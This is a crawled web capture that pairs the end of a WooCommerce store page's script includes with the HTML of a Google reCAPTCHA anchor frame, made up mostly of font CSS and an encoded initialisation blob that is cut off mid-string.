<script src="https://www.google.com/recaptcha/api.js?render=6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P&co=aHR0cHM6Ly93d3cuY3J1enN0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=62p5g173mlfq
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xEEXuDPV8KD9BUnFDLvuWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xEEXuDPV8KD9BUnFDLvuWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xEEXuDPV8KD9BUnFDLvuWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq0qF1DChVbClMOpKT05w4HDm8KgKh7CoULDtzpvw7DCu8OiWzxQRUsjwpgtw5XCgCYSw5lyaMOCwoI4w48fw7LCjRJCw65KwrPDinlbAsKtB8OlA2jDulhHWsOCwqlnwpDCoSdPwpBYwpIoVsK9w59UwofDmMK/wr02SmDCpVnCkMObd0TClcO9Al3Cs8K7wqQNTEQ9MwlPw6scQMKgAGlUKmoXMMO5NcK7w5IPcSnDu1AGw4EawpJBw6fCr2/CocOqeksgCsKaL0VdBWLDoltiK8KMw6URWcKsY3bCsy8jEyXDk8O1w73DqsKMw47DqGjDiMKeO0PChcOfw5rDrcKKw5F6D0cUw599P8KRwqhzw7c+JcKYMD7DhsK/w47DjsOzwrHDjAVEw4A8McOvw6PDvyXDkcOdDcO6w7lDw50vw6ZnwpJRfWrDjEYnw70zYcOkw5BgMsKDYsObPjpVw4DDuCrCnU3Cj2/DrXzCh1bDtkAgaQzCnlvDinVbQMO+woQTwoZGwqwhwoVyw599aMOCKiLDnHN/F8KRw584YwRPwoZHPMKQw4R1w4LCi8OKwrtIB8Oxwr8OKcKTwr/DoMK+w4LCtjpawrTCtjgwFcKZJMKNbcK6w4V5wpg/w4laWkfCq8OvDW3Cg8KMBE1Ww4vDtiwKSRDCmMOcw5cpwqonIRpve8O0wrbDiG/[base64]/Kz/[base64]/w44bw7fDry3CrsK2e8KFwr/[base64]/[base64]/DcKdFsOIwo4gwrgzw6DDt8OpUcKYw7ZGwqPCv8O6w4EDw6vCm0nDhMKRNWNZwofCkGcCBcKGYcOhwqzCjMOuwqPDgErCvsK1d1gQw7zDpH/[base64]/[base64]/UMOPS8KxeX/CusK6wo/CqcOKV8Ouw53DkMO4d8KxOsKzY8Oiw5hTVMOuOMOkw6LCs8Kxwrk8wolawqYSw7Mfw7HCjsKlwofCkMKYaiAvfikSbWpWwrgHw4XDnsOww7LCmGPDvMO3YBU1wokPAks8woF+Z0/[base64]/VCfDnsKIw4VswqHCpVjDiBXDtMOuw5DCrxTCv8OxYMKxw5AnwpXCiVUGIDM/JcKIPCgTMMOxIsKDSynCqTnDm8KnEgBswqM0w4tzwpPDqcOxeEM7S8Kow6vCswnDlAzCv8K2wrbCpmFuUAUMwrFWwpnCl3jDrHjDtxR2wqTCjVrDlX3CozHDicOIw6Ecw7t/I2bDpsKpwqQkw4QKOMKSw4jDq8OGwrfCvAV6wpfCuMKxCMOkwpvDqcOFw6hLw5jCscKiw4Y3wo/[base64]/[base64]/DpsKZwr/[base64]/[base64]/[base64]/Cs8K+w5wMwpVIw4PDnBMaw6IawrTDggZVfsK9RMOcw6LDksOdQCEVwrLDoDZJfA9vMzXCtcKXTsKhRAwxQ8OjA8KGw7PDgMO1w6jCgcKCXEvDmMKXYcOkwrvDu8OOXxrDhh13wovDrcKVFnfCvcOqwrjCgyzChsOqacKydcORb8Oew6PDmsO/AsOgwpR7wpRgA8Ozw7hlwpgUb3pDwpRdw6vDuMO4wrYswoLCg8KLwod5w5vCo1XDlcOMwp7DhzwRbMKkwqHDj3hkw7RlUMORw58CIMKILzZRw5YHe8KzPksAw5I7w41Bwo9nQRJfPhjDhsKXfhLCkh8Gw6DDlMKfw43Dl0PDlWvCl8Okwp8gw6fCnzZEBMK8w7p/[base64]/[base64]/[base64]/wqxoPcKWfD3DvsKGJMK5w6t4woUfPF7DocOaR8KcTlnCt8K5w6UVw6wVwonCqsK6w71eZUI2TsKHw6YXKcOTwpcLwoh3wpZSBMKYbibDkcO4L8K1YsOQAgHCucO1wpLCv8OGYGobw4TDoS83X1/Ci0rDgSkBw7TCoXPCjBMMXH7CiWRZwpDDgMOvw5fDgwQTw7zCqcOiw5/CviM+N8KHwrtPw59OLcOPPSTCtcOye8KfMUXCtMKtwrgLwqkmJsKYw6nCqUMsw5XDg8OgAgnDuBIew4lsw6nCo8Orw6YZw5nCiU5XwpgiwpgDMULDk8OEVsO1YcOIaMK2R8KvfUFYQF0Bc3vDucOqw7bDriBcwqJLw5bDs8OlcMOiwo/CgxI3wodSaWPDiRvDjis1w5IAcGPDkx1JwqpZw5kPD8OZZyNlw4V3TsOOG3w2w6hSw6PCukw0w54Iw6VDw4TDgm1/[base64]/DoVVKwovDsg82wo8swr8uGsOCw7dLKRHDi8Ktw74vKiAuLMOcwrDDskM0b2bDsiHDtcKdwrFPwqXCuSbDi8OOUcOowqnCmcOHw7Rbw4NVwqfDgsOCwqgSwrhuw7TCi8ODO8K7PcKsVE0uKMOpwoHCrMORMcOvw6bCjV/Do8K6TwTDuMOXCSB2wqR+csOUS8ORJMOPAcKWwqfDvDNuwrAjw4Qvwq8bw6fCpMKIw5HDuF7DjXfDrnxIb8OoTcOZwoVJw6rDhyzDlMOWTMOrw